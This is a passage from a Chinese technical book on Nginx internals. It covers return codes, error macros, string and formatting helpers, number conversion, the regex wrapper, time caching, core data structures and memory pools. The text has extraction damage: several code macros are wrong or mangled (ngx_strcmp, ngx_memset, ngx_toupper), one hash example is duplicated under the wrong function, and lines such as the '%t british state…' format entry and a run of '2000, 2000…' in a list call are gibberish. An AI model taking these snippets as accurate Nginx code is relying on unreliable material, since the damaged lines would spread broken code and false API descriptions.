开发者接触到的函数返回值一般是0、1、-1,而 Nginx中的返回值则是有所区别的,大多数函数都返回 以下值:

·NGX\_OK:操作成功。

·NGX\_ERROR:操作失败。

·NGX\_AGAIN:操作不完整,再次调用该函 数。

·NGX\_DECLINED:操作被拒绝,因为它在配 置中被禁用,这绝不是错误。

·NGX\_BUSY:资源不可用。

·NGX\_DONE:操作完成或在其他地方继续, 也用作替代成功代码。

 $\cdot$  NGX\_ABORT: 功能中止, 也用作替代错误代 码。

以上返回值在core/ngx\_core.h中通过宏来定义:



### 10.1.5 错误处理

ngx\_socket\_errno和ngx\_errno宏其实是errno定 义的别名,用来返回上一个系统错误的代码。errno对 应POSIX平台上的errno和Windows中的GetLastError() 调用,在Windows系统中则是WSAGetLastError()。下 面为Nginx宏定义:



连续多次访问ngx\_errno或ngx\_socket\_errno的值 可能会导致性能问题。如果错误值需要多次使用的 话,则可以把错误值存储在ngx\_err\_t类型的本地变量 中。要设置错误,需使用ngx\_set\_errno (errno)和 ngx\_set\_socket\_errno(errno)宏。ngx\_errno和

ngx\_socket\_errno的值可以传递给日志函数 ngx\_log\_error()和ngx\_log\_debugX(),在这种情况 下,系统错误文本将添加到日志消息中。示例如下:

```
if (rc == NGX ERROR || rc > NGX OK || r->header only) {
       if (ngx_close_dir(&dir) == NGX_ERROR) {
           ngx_log_error(NGX_LOG_ALERT, r-
>connection->log, ngx_errno,
                        ngx close dir n "
\"%V\" failed", &path);
       }
       return rc;
}
#define ngx_errno errno
```
# 10.2 字符串

本节将介绍Nginx特定类型的字符串ngx\_str\_t及 用于处理字符串的函数,涉及字符串比较函数、复制 函数、搜索函数、转换函数和格式化函数等,最后将 介绍PCRE库中正则表达式中字符串的用法。

# 10.2.1 字符串操作

相对于C语言字符串,Nginx则使用无符号字符类 型指针(u\_char\*)。Nginx字符串类型ngx\_str\_t定义 如下:

```
typedef struct {
   size t len;
   u char *data;
} ngx_str_t;
```
其中, len字段保存字符串长度, data保存字符串 数据。保留的字符串ngx\_str\_t可以在len字节之后以 空值终止,也可以不以空值终止。

Nginx中的字符串操作在src/core/ngx\_string.h 中声明,其中一些是围绕标准C函数的别名,以下函数 为部分对应参照:

·ngx\_strcmp():

```
#define ngx strcmp(s1, s2,) strncmp((const
char *) s1, (const char *) s2)
```
·ngx\_strncmp():

#define ngx strncmp(s1, s2, n) strncmp((const char \*) s1, (const char \*) s2, n)

·ngx\_strstr():

#define ngx strstr(s1, s2) strstr((const char \*)  $sl$ , (const char \*)  $sl$ )

·ngx\_strlen():

#define ngx\_strlen(s) strlen((const char  $\star$ ) s)

·ngx\_strchr():

#define ngx strchr(s1, c) strchr((const char \*)  $sl, (int)$  c)

·ngx\_memcmp():

#define ngx memcmp(s1, s2, n) memcmp((const char \*) s1, (const char \*) s2, n)

·ngx\_memset():

#define ngx memzero(buf, n) (void) memset(buf, 0, n)

·ngx\_memcpy():

#define ngx memcpy(dst, src, n) (void) memcpy(dst, src, n)

·ngx\_memmove():

#define ngx memmove(dst, src, n) (void) memmove(dst, src, n)

其他字符串函数是特定于Nginx的:

·ngx\_memzero()

#define ngx memzero(buf, n) (void) memset(buf, 0, n)

·ngx\_cpymem():

#define ngx cpymem(dst, src, n) (((u char \*) ngx memcpy(dst, src, n)) +  $(n)$ )

·ngx\_movemem():

#define ngx movemem(dst, src, n) (((u char \*) memmove(dst, src, n)) + (n))

ngx\_strlchr(): 搜索字符串中的字符, 由两个指 针分隔。

以下函数为执行大小写转换和比较。

·ngx\_tolower():

#define ngx\_tolower(c) (u\_char) ((c >= 'A'  $\&&c \leq 'Z')$  ? (c | 0x20) : c)

·ngx\_toupper():

#define  $ngx_t \n\text{cupper}(c)$  (u\_char) ((c >= 'a'  $&c \leq 12!\cdot 7$  ? (c  $& \sim 0 \times 20$ ) : c)

除此之外, ngx\_strlow(); ngx\_strcasecmp()和 ngx\_strncasecmp()函数也具有大小写转换和比较的功 能。

以下宏简化了字符串初始化:

·ngx\_string(text):C字符串文字类型的静态初始 化。

#define ngx string(str)  $\{$  sizeof(str) - 1, (u char  $*$ ) str }

·ngx\_null\_string:静态空字符串初始化程序。

#define ngx null string { 0, NULL }

·ngx\_str\_set(str,text): 初始化字符串str的

ngx\_str\_t\*类型与C字符串文字text

```
#define ngx str set(str, text)
\setminus(str)->len = sizeof(text) - 1; (str)->data
= (u char *) text
```
·ngx\_str\_null(str): 初始化字符串str的ngx\_str\_t\*类 型与空字符串

#define ngx str null(str) (str)->len = 0;  $(str)$ ->data = NULL

# 10.2.2 格式化字符串

以下格式化函数支持特定于Nginx的类型:

·ngx\_sprintf(buf,fmt,...)

·ngx\_snprintf(buf,max,fmt,...)

·ngx\_slprintf(buf,last,fmt,...)

·ngx\_vslprintf(buf,last,fmt,args)

·ngx\_vsnprintf(buf,max,fmt,args)

这些功能支持的格式化选项的源文件 ngx\_string.c位于src/core下,具体支持的格式如

下:

/\* \* supported formats:
```
* %[0][width][x][X]O off_t
 * %[0][width]T time t
 * %[0][width][u][x|X]z ssize t/size t
 * %[0][width][u][x|X]d int/u_int
 * %[0][width][u][x|X]l long
 * %[0][width|m][u][x|X]i
ngx_int_t/ngx_uint_t
 * %[0][width][u][x|X]D
int32_t/uint32_t
 * %[0][width][u][x|X]L
int64_t/uint64_t
 * %[0][width|m][u][x|X]A
ngx atomic int t/ngx atomic uint t
 * %[0][width][.width]f double, max
valid number fits to %18.15f
 * %P ngx pid t
 * %M ngx msec t
 * \frac{1}{2}rlim t
 * %p void *
 * %V ngx str t *
\star % \frac{8}{3}vngx variable value t *
 * %s null-terminated
string
 * %*s length and
string
 \star % \frac{1}{2} % \frac{1}{2} % \frac{1}{2} % \frac{1}{2} % \frac{1}{2} % \frac{1}{2} % \frac{1}{2} % \frac{1}{2} % \frac{1}{2} % \frac{1}{2} % \frac{1}{2} % \frac{1}{2} % \frac{1}{2} % \frac{1}{2} % \frac{1}{2} % \frac{1}{2} % \frac{1}{2} % \frac{1}{2} 
 \star %N '\n'
 * %c char
 * %% %
 * reserved:
 * %t british state when the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the
 * %S null-terminated
wchar string
 * %C wchar
 */
```
可以在大多数类型上添加前缀u以使其无符号。例

如:

ngx\_sprintf(dst, "%ud.%ud.%ud.%ud", p[12], p[13], p[14], p[15]);

#### 10.2.3 数字转换函数

在Nginx中实现了几个用于数值转换的函数。前4 个(ngx\_atoi、ngx\_atosz、ngx\_atoof和ngx\_atotm) 函数将字符串类型转换为无符号整型,它们在出错时 返回NGX\_ERROR。

ngx atoi(line, n): 返回类型ngx\_int\_t。例如:

```
ngx str t *value;
   *np = ngx atoi(value[1].data,
value[1].len);
```
ngx\_atosz(line,n): 返回类型ssize\_t。例如:

ngx str t \*line; size =  $ngx$  atosz(line->data, len);

ngx\_atoof(line,n): 返回类型off\_t。例如:

ngx\_atotm(line,n):返回类型time\_t。例如:



此外,还有两个数字转换函数,与前4个函数一 样, 它们在出错时将返回NGX\_ERROR。

ngx\_atofp(line,n,point): 将给定长度的固定点 浮点数转换为ngx\_int\_t类型的正整数,结果是左移小 数点位置。数字的字符串表示形式预计不会超过小数 位数, 例如ngx\_atofp(10.5,4,2), 其返回1050。

ngx\_hextoi(line,n): 将正整数的十六进制表示 形式转换为ngx\_int\_t。例如:

u char \*p; ngx hextoi(p, 2);

## 10.2.4 正则表达式

Nginx中的正则表达式接口就是PCRE库的包装,相 应的头文件是src/core/ngx\_regex.h。要使用正则表 达式进行字符串匹配,首先需要对其进行编译,通常 在配置阶段完成。注意,由于PCRE支持可选,因此使 用该接口的所有代码都必须受到NGX\_PCRE宏保护,示 例如下:

```
static ngx int t
ngx http ssi regex match(ngx http request t *r,
ngx str t *pattern,
   ngx str t *str)
{
#if (NGX PCRE) //启用宏保护, 如果启用了
PCRE, 则启用以下代码, 否则提示错误
   int rc, *captures;
   u char *_{p},
errstr[NGX_MAX_CONF_ERRSTR];
   size t size;
   ngx str t *_{VV}, name, value;
   ngx uint t i, n, key;
/*
   ngx http ssi ctx_t *ctx;
*声明变量并初始化
```

```
ngx http ssi var t *var;
*
   ngx regex compile t rgc;
*/
    ngx_memzero(&rgc,
sizeof(ngx regex compile t));
    rgc.pattern = *pattern;
    rgc.pool = r->pool;
    rgc.err.len = NGX_MAX_CONF_ERRSTR;
    rgc.err.data = errstr;
       /* 匹配字符串,如果找不到字符串就记录到错误日
志*/
    if (ngx_regex_compile(&rgc) != NGX_OK) {
       ngx log error(NGX LOG ERR, r-
>connection->log, 0, "%V", &rgc.err);
       return NGX_HTTP_SSI_ERROR;
    }
   n = (rqc.captures + 1) * 3;captures = ngx palloc(r->pool, n *sizeof(int));
    if (captures == NULL) {
        return NGX_ERROR;
}
/*使用编译好的模式进行匹配,采用与Perl相似的算法,返回
匹配串的偏移位置*/
    rc = ngx_regex_exec(rgc.regex, str,
captures, n);//
……
#else
    ngx log error(NGX LOG ALERT, r->connection-
>log, 0,
                 "the using of the regex
\"%V\" in SSI requires PCRE library",
                 pattern);
    return NGX_HTTP_SSI_ERROR;
#endif
}
```
## 10.3 日志时间格式

ngx\_time\_t结构用秒、毫秒和GMT偏移来表示3种 不同类型的时间,示例如下:

```
typedef struct {
   time t sec;
   ngx_uint_t msec;
   ngx int t gmtoff;
} ngx_time_t;
```
ngx\_tm\_t结构是UNIX平台上的struct tm和 Windows上的SYSTEMTIME的别名。在ngx\_times.c文件 中可以看到定义的格式,可用的字符串表示形式为:

```
static u_char
cached err log time[NGX TIME SLOTS]
[sizeof("1970/09/28 12:00:00")];
static u_char
cached http time[NGX TIME SLOTS]
[sizeof("Mon, 28 Sep 1970 06:00:00 GMT")];
static u_char
```

```
cached http log time[NGX TIME SLOTS]
[sizeof("28/Sep/1970:12:00:00 +0600")];
static u_char
cached_http_log_iso8601[NGX_TIME_SLOTS]
[sizeof("1970-09-28T12:00:00+06:00")];
static u_char
cached_syslog_time[NGX_TIME_SLOTS]
[sizeof("Sep 28 12:00:00")];
```
以下为相关函数的功能说明及示例。

·ngx\_cached\_err\_log\_time: 用于错误日志条 目"1970/09/2812:00:00" 。

·ngx\_cached\_http\_log\_time: 用于HTTP访问日志 条目"28/Sep/1970:12:00:00+0600" 。

·ngx\_cached\_syslog\_time: 用于syslog条 目"Sep2812:00:00" 。

·ngx\_cached\_http\_time: 在HTTP标头中使 用"Mon,28Sep197006:00:00GMT"。

·ngx\_cached\_http\_log\_iso8601: ISO8601标准格 式"1970-09-28T12:00:00+06:00" 。

ngx\_time():以秒为单位返回当前时间值。例 如:

time t now = ngx time();

ngx\_timeofday(): 以秒为单位返回当前时间值, 是访问缓存时间值的首选方法。例如:

ngx time t tp = ngx timeofday();

ngx\_gettimeofday(): 显式获取时间, 并更新其 参数(指向struct timeval的指针)。例如:

struct timeval tp; ngx gettimeofday(&tp);

ngx\_time\_update()或

ngx\_time\_sigsafe\_update(): 立即更新时间。例如:

ngx time update();

ngx\_http\_time(buf,time):返回适合在HTTP头中 使用的字符串表示

(如"Mon,28Sep197006:00:00GMT")。例如:

```
ngx table elt t *e;
time t expires time;
ngx http time(e->value.data, expires time);
```
ngx\_http\_cookie\_time(buf,time)函数返回字符 串, 如HTTP cookies ("Thu, 31-Dec-3723:55:55GMT")。例如:

```
u char *cookie, *p;
ngx http userid conf t *conf;
       p = ngx http cookie time(p, ngx time()
+ conf->expires);
    }
```
ngx\_gmtime()、ngx\_libc\_gmtime(): 时间表示为 UTC格式。例如:

```
u_char *
ngx http time(u char *buf, time t t)
{
    ngx tm t tm;
    ngx gmtime(t, &tm);
    return ngx sprintf(buf, "%s, %02d %s %4d
%02d:%02d:%02d GMT",
                        week[tm.ngx tm wday],
                        tm.ngx_tm_mday,
                        months[tm.ngx_tm_mon -
1],
                        tm.ngx_tm_year,
                        tm.ngx_tm_hour,
                        tm.ngx tm min,
                        tm.ngx tm sec);
}
```
ngx\_localtime()、ngx\_libc\_localtime():相对 于当地时区表示的时间。例如:

ngx\_tm\_t tm; time<sub>t</sub><br>sec; ngx\_localtime(sec, &tm);

# 10.4 数据结构

本节主要介绍Nginx中定义的数据结构,有数组、 单向链表、双向链表、红黑树和散列表,同时对每种 数据类型将给出简单的代码示例。

#### 10.4.1 数组

Nginx数组类型ngx\_array\_t定义如下:

```
typedef struct {
    void * elts;
    ngx uint t nelts;
    size t size;
    ngx uint t nalloc;
    ngx pool t * pool;
} ngx_array_t;
```
其中, elts字段中提供了数组的元素, nelts字段 包含元素的数量,size字段包含单个元素的大小,并 在初始化数组时设置。使用以下函数将元素添加到数 组中:

·ngx\_array\_push(a):添加一个尾部元素并返回指 向它的指针。

·ngx\_array\_push\_n(a,n):添加n个尾部元素并返回 指向第一个元素的指针。

· ngx\_array\_create(p,n,size): 新建数组。

· ngx\_array\_destroy(a): 销毁数组。

Nginx中涉及的代码如下:

```
static char *
ngx mail auth http header(ngx conf t *cf,
ngx command t *cmd, void *conf)
{
    ngx mail auth http conf t *ahcf = conf;
    ngx str t *value;
    ngx table elt t *header;
    if (ahcf->headers == NULL) {
        ahcf->headers = ngx_array_create(cf-
>pool, 1, sizeof(ngx table elt t));
//新建数组
        if (ahcf->headers == NULL) {
            return NGX_CONF_ERROR;
        }
    }
    header = ngx array push(ahcf->headers);
//赋值给数组
    if (header == NULL) {
        return NGX_CONF_ERROR;
```

```
}
   value = cf->args->elts;
   header->key = value[1];
   header->value = value[2];
    return NGX_CONF_OK;
}
```
## 10.4.2 单向链表

在Nginx中,单向链表称之为列表,列表是一系列 数组。ngx\_list\_t列表类型定义如下:

```
typedef struct {
   ngx list part t *last;
   ngx_list_part_t part;
   size<sub>_</sub>t size;
   ngx_uint_t nalloc;
   ngx pool t *pool;
} ngx_list_t;
```
实际项目存储在列表部分中,其定义如下:

```
typedef struct ngx_list_part_s
ngx list part t;
struct ngx list part s {
   void *elts;
   ngx uint t nelts;
   ngx list part t *next;
};
```
·ngx\_list\_init(list、pool、n、size)在使用之前,必 须初始化。

·ngx\_list\_create(pool、n、ize): 创建列表。

·ngx\_list\_push(list):将项添加到列表中。

单向链表使用示例如下:

```
static ngx_int_t
ngx http ssi set(ngx http request t *r,
ngx http ssi ctx t *ctx,
   ngx str t **params)
{
   ngx int t rc;
/*
  ngx str t *name, *value, *vv;
\starngx uint t key;
* 自定义数据类型
   ngx http ssi var t *var;
*/
   ngx http ssi ctx t *mctx;
   mctx = ngx http get module ctx(r-)main,ngx http ssi filter module);
/*回调方法*/
   if (mctx->variables == NULL) {
       metx->variables = ngx list create(r-
```

```
>pool, 4, 2000, 2000, 2000, 2000, 2000, 2000, 2000, 2000, 2000, 2000, 2000, 2000, 2000, 2000, 2000, 2000, 2000
sizeof(ngx http ssi var t));
         if (mctx->variables == NULL) {
              return NGX_ERROR;
         }
    }
    name = params[NGX HTTP SST SET VAR];
    value = params[NGX_HTTP_SSI_SET_VALUE];
    rc = ngx http ssi evaluate string(r, ctx,
value, 0);
    if (rc != NGX_OK) {
         return rc;
     }
    key = ngx hash strlow(name->data, name-
>data, name->len);
/*将字符转成小写并存储*/
    vv = ngx http ssi get variable(r, name,
key);
    if (vv) {
         *_{\text{VV}} = *_{\text{Value}};
         return NGX_OK;
     }
    var = ngx list push(mctx->variables);
/*分配并将新元素添加到内存池的链接
列表中*/
    if (var == NULL) {
         return NGX_ERROR;
     }
    var->name = *name;\text{var->}key = key;
    var->value = *value;
    return NGX_OK;
}
```
列表主要用于HTTP输入和输出标头,不支持删除 项目。但在需要时,项目可以在内部被标记为缺失, 实际上并不会从列表中删除。例如,要将HTTP输出标 头(存储为ngx\_table\_elt\_t对象)标记为缺失,将 ngx\_table\_elt\_t中的哈希字段设置为0即可。迭代标 题时,会显式跳过以这种方式标记的项目。

## 10.4.3 双向链表

ngx\_queue\_t队列是一个双向链表,每个节点定义 如下:

```
typedef struct ngx queue s ngx queue t;
struct ngx_queue_s {
    ngx_queue_t *prev;
   ngx queue t *next;
};
```
链表头节点未与任何数据链接,使用前必须要用 ngx\_queue\_init(q)调用初始化列表头。队列支持以下 操作:

ngx\_queue\_insert\_head(h,x)、

ngx\_queue\_insert\_tail(h,x):插入新节点。例如:

ngx http limit req ctx t \*ctx; ngx http limit req node t \*lr; ngx queue insert head(&ctx->sh->queue, &lr->queue);

ngx\_queue\_remove(x):删除队列节点。例如:

ngx http limit req node t \*lr; ngx queue remove(&lr->queue);

ngx\_queue\_split(h,q,n):在节点上拆分队列,

将队列尾部返回到单独的队列中。例如:

ngx queue t  $*q$ , \*locations, \*named, tail; ngx queue split(locations, q, &tail);

ngx\_queue\_add(h,n):将第二个队列添加到第一 个队列中。例如:

ngx queue t \*locations; ngx queue t  $*_{x}$ , tail; ngx queue add(locations, &tail);

ngx\_queue\_head(h)、ngx\_queue\_last(h): 获取 第一个或最后一个队列节点。例如:

```
ngx queue t *middle, *next;
middle = ngx queue head(queue);
if (middle == ngx queue last(queue)) {
    return middle;
}
```
ngx\_queue\_sentinel(h):获取队列sentinel对象 以结束迭代。例如:

ngx queue t \*q, \*cache; ngx queue sentinel(cache);

ngx\_queue\_data(q、type、link):考虑队列中的 队列字段偏移,获取对队列节点数据结构开头的引 用。例如:

```
q = ngx queue last(&ctx->sh->queue);
lr = ngx queue data(q,
ngx http limit req node t, queue);
```
## 10.4.4 红黑树

红黑树在数据检索速度上比链表更有效率,在 src/core/ngx\_rbtree.h头文件中提供了对红黑树的有 效实现。具体如下:



相关函数说明如下:

ngx\_rbtree\_init(tree,s,i):初始化。示例如 下:

```
ngx_rbtree_init(tree, s, i):初始化。示例如下:
ngx_rbtree_init(&ctx->sh->rbtree, &ctx->sh-
>sentinel,
ngx http limit req rbtree insert value);
```
#### void

ngx\_rbtree\_insert(ngx\_rbtree\_t\*tree,ngx\_rbtree\_ node\_t\*node): 遍历树并插入新值。示例如下:

ngx rbtree insert(&ctx->sh->rbtree, node);

#### void

ngx\_rbtree\_delete(ngx\_rbtree\_t\*tree,ngx\_rbtree\_ node\_t\*node):删除key值。示例如下:

ngx rbtree delete(&ctx->sh->rbtree, node);

在使用红黑树时,先自定义节点树,初始化红黑 树,然后遍历树并插入新值、删除值。完整的示范代 码可参考第7章ngx\_dynamic\_limit\_req\_module模块中 的源代码。

## 10.4.5 散列表

哈希表在Nginx里称为散列表,散列表函数在 src/core/ngx\_hash.h中声明,支持精确匹配和通配符 匹配。例如:

```
typedef struct {
   ngx_hash_elt_t **buckets;
   ngx uint t size;
} ngx_hash_t;
typedef struct {
   void *value;
   u short len;
   u char name[1];
} ngx hash elt t;
typedef struct {
   ngx hash t hash;
   void *value;
} ngx hash wildcard t;
typedef struct {
   ngx str t key;
   ngx_uint_t key_hash;
   void *value;
} ngx hash key t;
```
有关哈希操作的函数及示例如下。

ngx\_hash\_find():查找元素。例如:

ngx hash find(&hwc->hash, key, &name[n], len n);

ngx\_hash\_find\_wc\_head():查询包含通配符前的 keyhash表。例如:

ngx hash find wc head(hash->wc head, name, len);

ngx\_hash\_find\_wc\_tail():查询包含通配符末尾 的keyhash表。例如:

ngx hash find wc head(hash->wc head, name, len);

ngx\_hash\_find\_combined():查询多个匹配但只 返回第一个匹配的结果。例如:

ngx hash find combined(&map->hash, key, low, len);

ngx\_hash\_init(): 初始化不包含通配符的hash。 例如:

ngx hash init(&hash, headers names.elts, headers names.nelts);

ngx\_hash\_wildcard\_init():初始化包含通配符 的hash。例如:

ngx hash wildcard init(&hash, conf->keys->dns wc head.elts,

conf->keys-

>dns wc head.nelts);

ngx\_hash():生成完整哈希。例如:

ngx hash(ctx->key, ch);

ngx\_hash\_key():创建key。例如:

hk->key hash = ngx hash key(key->data, last);

ngx\_hash\_key\_lc():创建key,并将字符全部转 换成小写。例如:

 $hk->key$  hash = ngx hash key lc(src[i].key.data, src[i].key.len);

ngx\_hash\_strlow(): 将给定字符串设置为小写, 并将其存储在dst中,同时使用该字符串生成散列 hash。例如:

rlcf->hash = ngx\_hash\_strlow(value[1].data, value[1].data, value[1].len);

ngx\_hash\_keys\_array\_init():将key存在其中并 初始化。例如:

ngx\_hash\_keys\_array\_init(cmcf->variables\_keys, NGX\_HASH\_SMALL);

ngx\_hash\_add\_key():将key插入哈希数组。例

如:

rc = ngx\_hash\_add\_key(cmcf->variables\_keys,  $&\text{v}\rightarrow\text{name}, \overline{\text{v}}, \overline{\text{0}};$ 

## 10.5 内存管理

Nginx以高性能低消耗著称,所以对内存的管理非 常苛刻,为此它封装了多个高效函数来简化内存申 请、回收和重用。除了对系统malloc、free函数重新 包装之外,Nginx还提供了很多用于高效内存管理的函 数。

#### 10.5.1 堆

堆(heap)和栈的区别是堆是由使用者管理内 存,而栈则是由编译器管理;堆是一种基于二叉树的 数据结构,栈则是一种只能在一端进行插入和删除操 作的特殊线性表,而不管它们如何实现。在堆中,最 高或最低优先级元素始终存储在根目录中。

相关函数和示例如下:

ngx\_alloc(size,log): 从系统堆分配内存。这是 malloc()的包装器,具有日志记录支持的作用。分配 错误和调试信息将记录到日志中。例如:

```
ngx buf t buf;
ngx conf t *cf;
 buf.start = ngx alloc(NGX CONF BUFFER, cf-
>log);
```
ngx\_calloc(size,log): 从系统堆中分配内存, 如ngx\_alloc(), 但在分配后用0填充内存。例如:

```
ngx cached open file t *file;
 file->event = ngx calloc(sizeof(ngx event t),
log);
```
ngx\_memalign(alignment,size,log):从系统堆 中分配对齐的内存。这是提供该功能平台上的 posix\_memalign()的包装器。否则, 其实现将回退到 ngx\_alloc()。它提供了最大的对齐。例如:

```
ngx pool t *p;
    p = ngx_memalign(NGX_POOL_ALIGNMENT, size,
log);
    if (p == NULL) {
        return NULL;
    }
```
ngx free(p): 释放分配内存, 这是free()的包装 器。例如:
```
var = ngx_alloc(sizeof(NGINX_VAR)
                    + cycle->listening.nelts *
(NGX_INT32_LEN + 1) + 2,
                   cycle->log);
   if (var == NULL) {
       ngx_free(env);
       return NGX_INVALID_PID;
   }
```
## 10.5.2 池

大多数Nginx内存分配都是在池(pool)中完成 的。当池被销毁时,Nginx池中分配的内存将自动释 放。

Nginx池的类型是ngx\_pool\_t,相关函数和示例如 下:

ngx\_create\_pool(size,log):创建具有指定块大 小的池,返回的池对象也在池中分配。例如:

ngx log t \*log; ngx\_cycle\_t \*cycle, init cycle; init cycle.pool = ngx create pool(1024, log);

ngx\_destroy\_pool(pool):销毁所有池内存,包 括池对象本身。例如:

```
ngx log t *log;
   ngx conf t conf;
   ngx pool t *pool;
   pool = ngx_create_pool(NGX_CYCLE_POOL_SIZE,
log);
   if (pool == NULL) {
       return NULL;
   }
   if (cycle == NULL) {
       ngx destroy pool(pool);
       return NULL;
   }
```
下面是关于管理pool相关函数的原型和功能说 明:

·ngx\_palloc(pool,size):从指定的池中分配对齐的 内存。

·ngx\_pcalloc(pool,size):从指定的池中分配对齐的 内存并用0填充它。

·ngx\_pnalloc(pool,size):从指定的池中分配未对 齐的内存,主要用于分配字符串。

·ngx\_pfree(pool,p):只释放大内存,不会释放其 对应的头部结构,遗留的头部结构会用于下一次申请 大内存。

链(ngx\_chain\_t)在Nginx中被主动使用,因此 Nginx池实现提供了重用它们的方法。ngx\_pool\_t的 chain字段保留了以前分配的链列表,可以重用。要在 池中有效分配链,则可以使用

ngx\_alloc\_chain\_link(pool)功能。此函数在池列表 中查找自由链,并在池列表为空时分配新的链。要释 放链,可以调用ngx free chain(pool、cl)函数。

清理处理程序可以在池中注册。清理处理程序是 一个带有参数的回调函数,该函数在销毁池时调用。 池通常绑定到特定的Nginx对象(如HTTP请求)中,并 在对象生命周期结束时被销毁。注册池清理是释放资 源、关闭文件描述符。

#### 如要清理注册池,可调用

ngx\_pool\_cleanup\_add(pool,size), 它返回一个 ngx\_pool\_cleanup\_t指针,由调用者填写,使用size 参数为清理处理程序分配上下文。示例如下:

```
ngx open file cache t *
ngx open file cache init(ngx pool t *pool,
ngx uint t max, time t inactive)
{
    ngx pool cleanup t *cln;
    ngx open file cache t *cache;
    cache = nqx palloc(pool,
sizeof(ngx open file cache t));
/* 分配内存给池 */
    if (cache == NULL) {
        return NULL;
    }
    ngx rbtree init(&cache->rbtree, &cache-
>sentinel, /* 初始化红黑树 */
ngx open file cache rbtree insert value);
    ngx queue init(&cache->expire queue);
/* 初始化队列 */
    cache->current = 0;
    cache->max = max;
    cache->inactive = inactive;
    cln = ngx pool cleanup add(pool, 0);
/*清理注册池 */
    if (cln == NULL) {
        return NULL;
```

```
}
    cln->handler = ngx_open_file_cache_cleanup;
    cln-\lambda data = cache;return cache;
}
```
# 10.5.3 共享内存

Nginx使用共享内存(shared memory)在进程之 间共享公共数据。ngx\_shared\_memory\_add(cf、 name、size、tag)函数将新的共享内存条目 ngx\_shm\_zone\_t添加到循环中,这个函数接收name和 size区域。每个共享区域必须具有唯一名称。

如果name和tag已存在共享区域条目,则重用现有 区域条目;如果有相同name但是具有不同的tag,则该 函数失败并显示错误。通常,模块结构的地址被传递 为tag,这样可以在一个Nginx模块中按名称重用共享 区域。

ngx\_shm\_zone\_t结构的定义如下:

struct ngx shm zone s { void \*data;

